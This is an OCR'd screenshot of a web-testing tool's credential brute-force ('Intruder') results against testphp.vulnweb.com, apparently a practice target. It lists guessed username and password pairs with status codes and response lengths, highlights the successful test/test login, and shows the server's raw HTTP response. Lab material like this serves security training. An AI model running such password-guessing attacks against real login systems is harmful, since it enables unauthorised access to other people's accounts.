 5. Intruder attack of http://testphp.vulnweb.com
Attack Save
5. Intruder attack of http://testphp.vulnweb.com
Attack Save
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload 1 Payload 2 Status code Response received Error Timeout Length Comment
55 123456789. admin1 302 249 258
56 testtest admin1 302 724 258
57 test! admin1 302 712 258
58 test123 admin1 302 714 258
59 test1234 admin1 302 718 258
60 hello admin1 200 236 391
61 admin test 302 725 258
62 administrator test 302 451 258
63 admin1 test 302 426 258
64 test test 200 726 6241
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.19.0
3 Date: Mon, 21 Oct 2024 20:52:15 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/5.6.40-38+ubuntu20.04.1+deb.sury.org+1
7 Set-Cookie: login=test%2Ftest
8 Content-Length: 5988
9
10 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
11 "http://www.w3.org/TR/html4/loose.dtd">
12 <html>
<!-- InstanceBegin template="/Templates/main_dynamic_template.dwt.php" codeOutsideHTMLIsLocked="false" -->
13 <head>
14 <meta http-equiv="Content-Type" content="text/html; charset=iso-8859-2">
15
16 <!-- InstanceBeginEditable name="document_title_rgn" -->
17 <title>
user info
</title>
18 <!-- InstanceEndEditable -->
19 <link rel="stylesheet" href="style.css" type="text/css">
20 <!-- InstanceBeginEditable name="headers_rgn" -->
21 <!-- here goes headers headers -->
22 <!-- InstanceEndEditable -->
23 <script language="JavaScript" type="text/JavaScript">
24 <!--
Search 0 highlights
79 of 400